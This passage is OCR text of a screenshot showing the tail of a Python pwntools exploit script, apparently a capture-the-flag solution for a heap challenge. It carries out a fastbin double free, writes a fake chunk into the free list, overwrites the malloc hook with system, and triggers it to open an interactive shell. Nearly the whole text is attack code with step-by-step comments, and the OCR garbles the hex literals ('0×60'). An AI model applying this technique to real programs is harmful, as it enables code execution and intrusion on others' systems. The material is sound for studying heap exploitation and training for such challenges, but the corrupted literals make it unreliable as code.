 92
93 # Free the first chunk to make room for the double free/fastbin duplicaion
94 free(1)
95
96 # Allocate the next four chunks, chunk 5 will directly overlap with chunk 0 and bot
chunks will have the same pointer
97 alloc(0×10)# Chunk 1
98 alloc(0×60)# Chunk 2
99 alloc(0×60)# Chunk 4
100 alloc(0×60)# Chunk 5
101
102 # Commence the double free by freeing 5 then 0, and 4 in between to stop a crash
103 free(5)
104 free(4)
105 free(0)
106
107 # Allocate 2 chunks, fill in the chunk that was freed twice with the fake chunk,
allocate that chunk again to add the fake chunk to the free list
108 alloc(0×60)# 0
109 alloc(0×60)# 4
110 fill(0, 0×60, p64(fake_chunk) + p64(0) + b'y'*0×50)
111 alloc(0×60)# 5
112
113 # Allocate the fake chunk, and write over the malloc hook with the One Shot Gadget
114 alloc(0×60)# Chunk 6
115 fill(6, 0×1b, b'z'*0×13 + p64(system))
116
117
118
119 # Trigger a Malloc call to trigger the malloc hook, and pop a shell
120 target.sendline(b'1\n1\n')
121 target.recvuntil(b"Size: ")
122
123 # Drop to an interactive shell to use the shell
124 target.interactive()
125